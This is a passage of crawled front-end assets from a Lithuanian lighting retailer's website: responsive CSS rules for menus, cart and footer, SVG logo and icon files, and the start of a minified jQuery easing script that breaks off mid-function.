        width: 100%;
    }
    .home_projects .project:nth-child(3),
    .home_projects .project:nth-child(4) {
        display: none;
    }
    .home_projects .project .overlay {
        opacity: 1;
    }
    .home_projects .project .overlay .info {
        left: 15px;
        right: 15px;
        bottom: 25px;
        text-align: center;
    }
    .home_projects .project .overlay .info > div {
        display: none;
    }


    .home_news .news .pleft {
        width: 100%;
    }
    .home_news .news .pright {
        width: 100%;
        display: block;
    }
    .home_news .news {
        width: 100%;
    }
    .home_news .news:nth-child(3),
    .home_news .news:nth-child(4) {
        display: none;
    }
    .home_news .news .overlay {
        opacity: 1;
    }
    .home_news .news .overlay .info {
        left: 15px;
        right: 15px;
        bottom: 25px;
        text-align: center;
    }
    .home_news .news .overlay .info > div {
        display: none;
    }

    .advantages {
        padding: 40px 0 30px 0;
    }
    .advantages .owl-carousel .owl-item img {
        width: 65px;
        margin-left: 20px;
    }
    .advantages .owl-carousel .owl-nav button.owl-next,
    .advantages .owl-carousel .owl-nav button.owl-prev {
        position: absolute;
        top: 10px;
        left: -10px;
        font-size: 40px;
        font-weight: 100;
        color: #999;
    }
    .advantages .owl-carousel .owl-nav button.owl-next {
        right: -10px;
        left: auto;
    }

    .home-about.container {
        padding: 0;
    }

    .filter-menu-mobile {
        width: 100%;
    }
    .page-wrap.container {
        width: 100%;
    }


    header.mobile {
        line-height: 48px;
        height: auto;
        background: #2f2f2f;
        padding: 1px 10px 4px 10px;
        text-align: left;
    }
    header.mobile > ul > li {
        line-height: 48px;
    }
    header.mobile * {
        line-height: 20px;
    }
    header.mobile .mobile-logo {
        display: inline-block;
    }
    header.mobile .mobile-icons {
        float: right;
        margin-bottom: 0;
    }
    header.mobile .mobile-icons li {
        display: inline-block;
        vertical-align: top;
        padding: 0 1px;
        margin: 0 5px;
    }
    .mobile-icon-cart {
        position: relative;
    }
    .mobile-icon-cart span.cnt.cnt0 {
        display: none;
    }
    .mobile-icon-cart span.cnt.cnt1 {
        display: block;
    }
    .mobile-icon-cart span.cnt {
        position: absolute;
        top: 3px;
        right: 0px;
        width: 18px;
        height: 18px;
        font-size: 13px;
        text-align: center;
        color: #1f1f1f;
        background-color: #ddd;
        border-radius: 100%;
        font-weight: bold;
    }
    header.mobile .mobile-icons li.person-type-btn {
        width: 49%;
        padding: 0;
        margin: 0;
    }
    header.mobile .reg-form ul li.person-type-btn:first-child {
        width: 39%;
    }
    header.mobile .reg-form ul li.person-type-btn:last-child {
        padding: 0;
        margin: 0;
        padding-left: 10%;
        width: 49%;
    }

    header.mobile .mobile-search-content {
        position: absolute;
        top: 48px;
        left: 0;
        z-index: 9;
        display: none;
    }
    header.mobile .mobile-search-content .search {
        padding-left: 5px;
        padding-right: 5px;
    }
    header.mobile .mobile-icon-search:hover .mobile-search-content,
    header.mobile .mobile-icon-search:focus .mobile-search-content{
        display: block;
    }
    header.mobile .search-block {
        margin-top: 5px;
    }
    header.mobile .search_suggest_container.active {
        top: 100%;
    }
    header.mobile .suggest-all {
        text-align: center;
    }

    header.mobile .search-block .search1 {
        padding: 10px 4px 12px 4px;
    }
    header.mobile .search-block .search1 input::placeholder {
        font-size: 0.82em;
        line-height: 20px;
    }
    .search-block .search3 button {
        padding-left: 0;
        line-height: 39px;
    }
    .search-block .search3 button img {
        margin: 9px 7px 11px 8px;
        vertical-align: middle;
    }
    header.mobile .mobile-user-content {
        position: absolute;
        top: 48px;
        left: 0;
        display: block;
        width: 100%;
        background: #fff;
        z-index: 5;
    }
    header.mobile .login_content_small {
        position: static;
        width: 100%;
        box-shadow: none;
    }

    /*.product_blocks {
        display: flex;
        flex-direction: column;
    }
    .product_blocks .product_block1 {
        order: 1;
    }
    .product_blocks .product_block2 {
        order: 3;
    }
    .product_blocks .product_block3 {
        order: 2;
    }
    .product_blocks .product_block4 {
        order: 4;
    }*/

    .mobile-menu-content {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        width: 90%;
        background: #2f2f2f;
        z-index: 80;
        height: calc(100vh - 50px);
        overflow: auto;
    }
    .mobile-menu-background {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        width: 100%;
        opacity: 0;
        z-index: 72;
        height: calc(100vh - 50px);
        overflow: auto;
    }
    .mobile-icon-menu {
        /*position: relative;*/
    }
    body.menuActive {
        height: 100vh;
        overflow: hidden;
    }
    header.mobile .mobile-close-buttons {
        position: relative;
        line-height: 48px;
    }
    .mobile-close-button {
        display: none;
        position: absolute;
        background: #000;
        top: 0;
        padding: 7px 5px;
        padding-right: 8px;
        right: -16px;
    }
    .mobile-close-button > img {
        margin: 7px 5px;
    }
    header.mobile .mobilemenu {
        padding: 10px 0;
    }
    header.mobile .mobilemenu li {
        display: block;
    }
    header.mobile .mobilemenu .level2 {
        position: absolute;
        top: 0;
        right: 0;
        width: 1px;
        height: calc(100vh - 50px);
        overflow: auto;
        z-index: 81;
        transition: 200ms;
        background: #2f2f2f;
        padding-bottom: 110px;
    }
    header.mobile .mobilemenu .level2.active {
        width: 100%;
        transition: 200ms;
    }
    header.mobile .mobilemenu .level2 .goback {
        background: #000;
        color: #fff;
        padding: 17px 20px 17px 50px;
        margin-bottom: 10px;
        position: relative;
        text-transform: uppercase;
        margin: 0;
    }
    header.mobile .mobilemenu .level2 .goback:before {
        content: "\2039";
        position: absolute;
        top: 15px;
        left: 20px;
        font-weight: 300;
        font-size: 22px;
        color: #fff;
    }

    .mobile-menu-content a,
    .mobile-menu-content span {
        display: block;
        height: auto;
        width: 100%;
        border-top: none;
        font-size: 14px;
        font-weight: 400;
        color: #fff;
        text-transform: uppercase;
        padding: 10px 20px;
        position: relative;
    }
    .mobile-menu-content a:hover,
    .mobile-menu-content a:focus {
        color: #999;
    }
    .mobile-menu-content span:after {
        content: "\203A";
        position: absolute;
        top: 3px;
        right: 20px;
        font-weight: normal;
        font-size: 22px;
        color: #fff;
    }
    header.mobile .mobilemenu .menu-li:last-child a {
        color: #e54b4b;
    }

    header.mobile .top-menu {
        padding: 15px 0px;
        margin: 0;
        display: block;
    }
    header.mobile .top-menu li {
        display: block;
    }
    header.mobile .top-menu li a {
        display: block;
        font-size: 13px;
        color: #c4c4c4;
        padding: 5px 20px;
        text-transform: none;
    }
    header.mobile .top-menu li a:hover,
    header.mobile .top-menu li a:focus {
        color: #999;
    }

    header.mobile .motivate {
        padding: 10px 20px;
        color: #c4c4c4;
        font-size: 13px;
    }
    header.mobile .mobile-menu-content .motivate a {
        display: inline;
        font-size: 13px;
        color: #158fc3;
        padding: 0 5px;
        text-transform: none;
    }

    header.mobile .langs {
        padding: 20px;
    }
    header.mobile .langs .left-lang a {
        color: #c4c4c4;
        padding-left: 0;
    }
    header.mobile .langs .left-lang.language_class a {
        color: #fff;
    }

    .imagesearch-mobile-main {
        margin-bottom: 15px;

    }
    .imagesearch-mobile-main .b1 {
        background-color: #F5F5F5;
        border-radius: 3px;
        display: inline-block;
    }
    .imagesearch-mobile-main .b1 img {
        padding: 10px;
    }
    .imagesearch-mobile-main .b2,
    .imagesearch-mobile-main .b3 {
        display: inline-block;
        padding-left: 4px;
        width: calc(50% - 24px);
    }
    button.button-type2 {
        border: 1px solid #2f2f2f;
        background-color: #2f2f2f;
        color: #fff;
        cursor: pointer;
        padding: 12px 3px;
        width: 100%;
        font-size: 13px;
        border-radius: 3px;
    }


    .shop-list-title h1 {
        font-size: 1.6em;
        white-space: normal;
    }
    .push-top.small h1 {
        /*font-size: 1.6em;*/
        white-space: normal;
    }

    .item-block.col-xs-6 {
        height: 65vw;
        margin-bottom: 25px;
    }
    .item-block {
        height: 440px;
    }
    .item-block h4 {
        margin-top: 0;
    }
    .close-and-back-btn a {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .slide .img-responsive {
        max-width: 100%;
    }
    .item-popup-wrap .slider {
        margin-bottom: 60px;
    }
    .item-slide.product_block3 {
        padding: 0;
        margin: 15px 0;
        width: 100%;
    }
    .ubl_leasing_trigger {
        margin: 10px -15px 0 -15px;
    }
    .ubl_leasing_trigger .d1 {
        padding: 8px 5px 8px 25px;
    }
    .ubl_leasing_trigger .d3 {
        padding: 8px 19px 8px 5px;
    }

    .breadcrumbs.pull-left {
        width: calc(100% + 40px)!important;
        margin: 0 -20px;
    }

    .content-list {
        padding-top: 0px!important;
    }
    .description-menu {
        width: 100%;
    }
    .shop-list-title {
        margin: 10px 0 30px 0;
    }
    #make-order-form {
        margin: 0 15px;
    }


    footer.footer {
        background: linear-gradient(180deg, rgba(244,244,244,1) 0%, rgba(244,244,244,1) 48%, rgba(30,30,30,1) 48%, rgba(30,30,30,1) 100%);
    }
    footer.footer .container {
        padding: 0;
    }
    footer.footer .footer-col2 {
        padding: 25px 15px 40px 15px!important;
    }
    footer.footer .container .row {
        margin-left: -18px;
        margin-right: -18px;
    }
    footer.footer .container-fluid .row > [class*='col-'] {
        text-align: center;
    }
    footer.footer .icons {
        padding: 5px 15px 10px 15px;
        text-align: center;
    }

    #cartModal .modal-dialog {
        z-index: 1050;
        -webkit-transform: translate(0, 45%);
        -ms-transform: translate(0, 45%);
        -o-transform: translate(0, 45%);
        transform: translate(0, 45%);
    }

    .cart_confirmation .image {
        margin: 0 20px 5px 0;
    }


    .home-slider-container {
        width: 100%;
        padding: 0;
    }
    .slider.slick-dotted.slick-slider {
        max-height: none;
    }
    .slider .flex {
        height: auto;
        /*min-height: 100vw;*/
    }
    .slider.home-slider-parted h2 {
        font-size: 24px;
        line-height: 34px;
        text-align: center;
    }
    .slider .caption {
        padding: 15px;
        font-size: 1em;
        text-align: center;
        margin-left: 0.75rem;
    }
    .slider .carousel-item {
        margin-left: 0;
        margin-right: 0;

    }
    .slider .WHITE .caption {
        padding: 30px;
    }

}

@media (max-width: 400px) {
    .mobile-icon-wishlist, .mobile-icon-camera {
        display: none!important;
    }
}
@media (min-width: 601px) and (max-width: 1099px) {
    .shop-list-title {
        margin-top: 0;
    }
    .content-list {
        padding-top:0!important;
    }
}
@media (max-width: 992px) {
    .order-cart-page {
        flex-direction: column;
    }
    .order-cart-page .cart-content {
        width:100%;
    }
    .order-cart-page .side-cart {
        margin-top:50px;
        max-width: unset;
        width:100%;
    }
}
.order-cart-page .mobile {
 display: none;
}

@media (max-width: 500px) {
    .order-coupon {
        width: 100%;
    }
}
@media (max-width: 767px) {

    .order-cart-page .title {
        font-size: 14px;
    }
/*    .order-cart-page .numeric-btn {
        width: 116px;
    }
*/

    .order-cart-page .numeric-btn input {
        min-width: 32px;
    }
    .order-cart-page .numeric-btn .input-group {
        width: 100%;
    }
    .order-cart-page .numeric-btn {
        float:none;
        width: 105px;
    }
    .order-cart-page .code {
        font-size: 12px;
    }
    .order-cart-page td {
        vertical-align: top;
    }
    .order-cart-page td img {
        max-width: 70px;
        max-height: 70px;
    }
    #order-cart-page h1 {
        text-align: center;
        text-transform: uppercase;
        margin-bottom: 50px;
    }
    .order-cart-page {
        margin-top: 50px;
    }
    .order-cart-page .cart-content {
        overflow: unset;
        height: auto;
    }
    .order-cart-page table th {
        display: none;
    }
    .order-cart-page table tr {
        border:0px!important;
    }
    .order-cart-page .mobile .product-info {
        display: flex;
        gap:10px;
        flex-direction: column;
        justify-content: space-between;
        align-content: flex-start;
    }

    .order-cart-page .mobile td +td {
        width: 100%;
    }
    .order-cart-page .mobile .product-info .info {
      display: flex;
      gap:10px;
      flex-direction: row;
      justify-content: space-between;
      align-items: flex-start;
      align-content: flex-start;

  }
  .price-remove {
     display: flex;
     flex-direction: row;
     align-content: center;
     flex-wrap: nowrap;
     justify-content: space-between;
     align-items: center;
 }

 .order-cart-page .mobile {
    display: block;
}

.order-cart-page .desktop {
    display: none;
}
}
.back-to-category {
 font-family: Ubuntu, sans-serif;
 font-size: 12px;
 font-weight: 500;
 line-height: 13.79px;
 text-align: left;
 color: rgba(47, 47, 47, 1);
 display: table;
 margin-bottom: 20px;


}
.back-to-category::before {
    content: '';
    display: inline-block;
    vertical-align: bottom;
    margin-right: 5px;
    background: url(../image/ArrowRight.svg) no-repeat center;
    background-size: contain;
    width: 14px;
    height: 14px;
}

@media (max-width: 1000px) {

    .product_blocks .slider-arrow-left-dark {
        left: 0;
    }
    .product_blocks .slider-arrow-right-dark {
        right: 0;
    }
    .product_block2 
    {
        padding: 0;
        margin:0;
    }
    .product_block2 .more-info li {
        padding-left: 5px;
        padding-right: 5px;
    }
    .product_block2 .item-price {
        float:none;
        font-size: 32px;
        margin:0;
        line-height: 36px;
    }
    .product_block2 .shop-nav-left {
     display: flex;
     flex-direction: row;
     align-content: center;
     justify-content: center;
     align-items: center;
     gap: 10px;
 }
 .product_block2 .shop-nav .item-old-price {
    font-size: 24px;
    line-height: 36px;
    padding: 0;
    float: none;
    margin: 0;
    width: auto;
}
.product_block2 .shop-nav-left .item-price {
    float: none;
    padding: 0;
}
.product_block2  .more-info {
    margin:0 0 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.product_block2  .shop-nav {
    margin:0 auto 10px;
}
.product_block2  .shop-nav .shop-nav-left {
    margin:0 0 10px;
}
.product_block2 .content-slider.slider {
    margin-bottom: 5px;
}
.product_block2 .slide {
    img {
        max-height: 320px;
        max-width: unset;
        width: unset;
    }
}
.product_block2 h1 {
    margin:0 0 10px;
}
/*   .product_block2 .orders {
         margin:0 0 20px;
    }*/
}

.item-sticker.pinterest{background:url(/image/templates/svg/pinterest.svg) no-repeat center center; background-size: 100%; cursor: pointer;}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/logo-mobile2.svg
body_size: 1719
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="200px" height="29px" viewBox="0 0 200 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Asset 1</title>
    <defs>
        <linearGradient x1="0%" y1="50%" x2="100.009225%" y2="50%" id="linearGradient-1">
            <stop stop-color="#5BC4BE" offset="0%"></stop>
            <stop stop-color="#44C4CD" offset="32%"></stop>
            <stop stop-color="#09C3F4" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="0%" y1="50%" x2="99.9904213%" y2="50%" id="linearGradient-2">
            <stop stop-color="#5BC4BE" offset="0%"></stop>
            <stop stop-color="#44C4CD" offset="32%"></stop>
            <stop stop-color="#09C3F4" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="0%" y1="50%" x2="99.8747295%" y2="50%" id="linearGradient-3">
            <stop stop-color="#5BC4BE" offset="0%"></stop>
            <stop stop-color="#44C4CD" offset="32%"></stop>
            <stop stop-color="#09C3F4" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="-105.871675%" y1="100%" x2="100.009225%" y2="100%" id="linearGradient-4">
            <stop stop-color="#F16997" offset="0%"></stop>
            <stop stop-color="#615DA9" offset="38%"></stop>
            <stop stop-color="#647AB7" offset="53%"></stop>
            <stop stop-color="#69B5D4" offset="85%"></stop>
            <stop stop-color="#6BCCDF" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="0%" y1="100%" x2="205.84219%" y2="100%" id="linearGradient-5">
            <stop stop-color="#F16997" offset="0%"></stop>
            <stop stop-color="#615DA9" offset="38%"></stop>
            <stop stop-color="#647AB7" offset="53%"></stop>
            <stop stop-color="#69B5D4" offset="85%"></stop>
            <stop stop-color="#6BCCDF" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="-60.6745924%" y1="0%" x2="144.929432%" y2="0%" id="linearGradient-6">
            <stop stop-color="#F16997" offset="0%"></stop>
            <stop stop-color="#615DA9" offset="38%"></stop>
            <stop stop-color="#647AB7" offset="53%"></stop>
            <stop stop-color="#69B5D4" offset="85%"></stop>
            <stop stop-color="#6BCCDF" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Desktop-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Pagrindinis" transform="translate(-641.000000, -18.000000)" fill-rule="nonzero">
            <g id="Asset-1" transform="translate(641.000000, 17.999273)">
                <path d="M30.3628824,28.344454 L43.4109478,0.000856531617 L56.8074196,28.3420004 L51.2304635,28.3420004 L48.7916186,23.2312219 L35.2798292,23.2312219 L32.9194985,28.3420004 L30.3628824,28.344454 Z M36.1704738,21.2978117 L47.9034276,21.2978117 L41.9388081,8.71347032 L36.1704738,21.2978117 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M78.4552347,28.344454 L69.4359251,15.8386267 L67.2669725,15.8386267 L67.2669725,28.3518146 L62.2322546,28.3518146 L62.2322546,0.000856531617 L67.1884584,0.000856531617 C71.7177417,0.000856531617 80.3518414,0.0401135918 80.3518414,7.93814338 C80.3518414,12.3545626 77.7584219,14.2879729 74.6595677,15.1786174 L84.1843119,28.3420004 L78.4552347,28.344454 Z M75.3563805,7.94059694 C75.3563805,1.89991682 69.9266384,1.93917061 69.9266384,1.93917061 L67.2547047,1.97843094 L67.2547047,13.8242488 L69.9266384,13.8242488 C70.6627082,13.8242488 71.9410163,13.8242488 73.1015531,13.1666931 L73.1800672,13.127436 C74.3430576,12.4306232 75.3563805,10.960937 75.3563805,7.94059694 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M115.469735,14.1726552 C115.469735,29.0020097 100.1374,28.344454 99.7889933,28.344454 L90.3820203,28.344454 L90.3820203,0.000856531617 L99.7889933,0.000856531617 C100.215914,0.042567158 115.469735,-0.926591514 115.469735,14.1726552 Z M109.546826,14.1726552 C109.546826,2.32683734 99.7889933,2.32683734 99.7889933,2.32683734 L95.4142847,2.32683734 L95.4142847,26.020968 L99.7889933,26.020968 C99.7889933,26.020968 109.546826,26.1362443 109.546826,14.1726552 Z" id="Shape" fill="#FFFFFF"></path>
                <polygon id="Path" fill="#FFFFFF" points="140.292465 28.344454 122.055107 28.344454 122.055107 0.000856531617 140.292465 0.000856531617 140.292465 1.93917388 127.094732 1.93917388 127.094732 12.3913661 138.052359 12.3913661 138.052359 14.7222541 127.094732 14.7222541 127.094732 26.4159509 140.297372 26.4159509"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="168.133081 0.000856531617 168.133081 28.344454 149.201364 9.41028313 149.201364 28.344454 146.877837 28.344454 146.877837 0.000856531617 165.809554 18.8933167 165.809554 0.000856531617"></polygon>
                <path d="M173.555463,28.344454 L186.603528,0.000856531617 L200,28.3420004 L194.423044,28.3420004 L191.984199,23.2312219 L178.47241,23.2312219 L176.112079,28.3420004 L173.555463,28.344454 Z M179.355694,21.2978117 L191.088647,21.2978117 L185.131388,8.71347032 L179.355694,21.2978117 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M21.6306401,4.30931888 C21.4374865,3.98972221 21.0913439,3.79431915 20.7179135,3.79406997 L11.2103442,3.79406997 L11.8090144,4.07868365 L12.405231,4.36575091 C13.9827241,5.12703348 15.3092285,6.32412283 16.2278872,7.81546507 C17.1586358,9.31967077 17.6498791,11.0543204 17.6460485,12.8231938 L17.6460485,14.1726552 L19.6726943,9.77341094 L21.6944329,5.37416664 C21.853737,5.03110222 21.8297624,4.63091075 21.6306401,4.30931888 Z" id="Path" fill="url(#linearGradient-1)"></path>
                <path d="M10.4840886,5.37416664 C10.645053,5.03434625 10.6224375,4.6360396 10.4240423,4.31662331 C10.2256471,3.99720702 9.8786241,3.80039573 9.50266212,3.79406997 L0,3.79406997 L1.19488677,4.36820447 C4.41998611,5.94686489 6.45659131,9.23251166 6.4357043,12.8231938 L6.4357043,14.1726552 L10.4840886,5.37416664 Z" id="Path" fill="url(#linearGradient-2)"></path>
                <path d="M15.9481807,14.1726552 L6.43325073,14.1726552 L7.6281375,14.7467897 C10.854089,16.3232373 12.8912696,19.6088587 12.868955,23.1993255 L12.868955,24.5512405 L16.9296072,15.7527519 C17.0905716,15.4129315 17.0679561,15.0146249 16.8695609,14.6952086 C16.6711657,14.3757923 16.3241427,14.178981 15.9481807,14.1726552 Z" id="Path" fill="url(#linearGradient-3)"></path>
                <g id="Group-29" transform="translate(0.000000, 3.794070)">
                    <path d="M21.6306401,0.515248914 C21.4374865,0.19565224 21.0913439,0.000249183679 20.7179135,0 L11.2103442,0 L11.8090144,0.284613686 L12.405231,0.571680938 C13.9827241,1.33296351 15.3092285,2.53005287 16.2278872,4.0213951 C17.1586358,5.5256008 17.6498791,7.26025046 17.6460485,9.02912383 L17.6460485,10.3785853 L19.6726943,5.97934097 L21.6944329,1.58009667 C21.853737,1.23703225 21.8297624,0.836840779 21.6306401,0.515248914 Z" id="Path" fill="url(#linearGradient-4)"></path>
                    <path d="M10.4840886,1.58009667 C10.645053,1.24027628 10.6224375,0.841969634 10.4240423,0.522553345 C10.2256471,0.203137055 9.8786241,0.00632576069 9.50266212,0 L0,0 L1.19488677,0.574134505 C4.41998611,2.15279492 6.45659131,5.4384417 6.4357043,9.02912383 L6.4357043,10.3785853 L10.4840886,1.58009667 Z" id="Path" fill="url(#linearGradient-5)"></path>
                    <path d="M15.9481807,10.3785853 L6.43325073,10.3785853 L7.6281375,10.9527198 C10.854089,12.5291674 12.8912696,15.8147887 12.868955,19.4052555 L12.868955,20.7571705 L16.9296072,11.9586819 C17.0905716,11.6188616 17.0679561,11.2205549 16.8695609,10.9011386 C16.6711657,10.5817223 16.3241427,10.384911 15.9481807,10.3785853 Z" id="Path" fill="url(#linearGradient-6)"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/style/user.svg
body_size: -63
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.72039 12.887C4.50179 12.1056 5.5616 11.6667 6.66667 11.6667H13.3333C14.4384 11.6667 15.4982 12.1056 16.2796 12.887C17.061 13.6684 17.5 14.7283 17.5 15.8333V17.5C17.5 17.9602 17.1269 18.3333 16.6667 18.3333C16.2064 18.3333 15.8333 17.9602 15.8333 17.5V15.8333C15.8333 15.1703 15.5699 14.5344 15.1011 14.0656C14.6323 13.5967 13.9964 13.3333 13.3333 13.3333H6.66667C6.00363 13.3333 5.36774 13.5967 4.8989 14.0656C4.43006 14.5344 4.16667 15.1703 4.16667 15.8333V17.5C4.16667 17.9602 3.79357 18.3333 3.33333 18.3333C2.8731 18.3333 2.5 17.9602 2.5 17.5V15.8333C2.5 14.7283 2.93899 13.6684 3.72039 12.887Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.99967 3.33332C8.61896 3.33332 7.49967 4.45261 7.49967 5.83332C7.49967 7.21404 8.61896 8.33332 9.99967 8.33332C11.3804 8.33332 12.4997 7.21404 12.4997 5.83332C12.4997 4.45261 11.3804 3.33332 9.99967 3.33332ZM5.83301 5.83332C5.83301 3.53214 7.69849 1.66666 9.99967 1.66666C12.3009 1.66666 14.1663 3.53214 14.1663 5.83332C14.1663 8.13451 12.3009 9.99999 9.99967 9.99999C7.69849 9.99999 5.83301 8.13451 5.83301 5.83332Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sviestuvai.lt/image/style/cart.svg
body_size: 185
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.83301 17.5C5.83301 16.5795 6.5792 15.8333 7.49967 15.8333C8.42015 15.8333 9.16634 16.5795 9.16634 17.5C9.16634 18.4205 8.42015 19.1667 7.49967 19.1667C6.5792 19.1667 5.83301 18.4205 5.83301 17.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15 17.5C15 16.5795 15.7462 15.8333 16.6667 15.8333C17.5871 15.8333 18.3333 16.5795 18.3333 17.5C18.3333 18.4205 17.5871 19.1667 16.6667 19.1667C15.7462 19.1667 15 18.4205 15 17.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.833333C0 0.373096 0.373096 0 0.833333 0H4.16667C4.56386 0 4.90584 0.280321 4.98379 0.669786L5.68369 4.16667H19.1667C19.415 4.16667 19.6504 4.27744 19.8087 4.4688C19.9671 4.66015 20.0318 4.91215 19.9852 5.15611L18.6507 12.154C18.5364 12.7295 18.2233 13.2465 17.7663 13.6144C17.3115 13.9805 16.743 14.1758 16.1595 14.1667H8.07387C7.49031 14.1758 6.92184 13.9805 6.46707 13.6144C6.01021 13.2466 5.6972 12.7299 5.58277 12.1547C5.58273 12.1545 5.58282 12.155 5.58277 12.1547L4.19066 5.19934C4.18501 5.17633 4.18032 5.15295 4.17663 5.12923L3.4836 1.66667H0.833333C0.373096 1.66667 0 1.29357 0 0.833333ZM6.01727 5.83333L7.21737 11.8293C7.25547 12.0212 7.35983 12.1935 7.51218 12.3161C7.66453 12.4388 7.85516 12.5039 8.0507 12.5002L8.06667 12.5H16.1667L16.1826 12.5002C16.3782 12.5039 16.5688 12.4388 16.7212 12.3161C16.8728 12.194 16.9769 12.0228 17.0154 11.832L18.1594 5.83333H6.01727Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.sviestuvai.lt/catalog/view/javascript/materialize.js
body_size: 41495
content:
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else 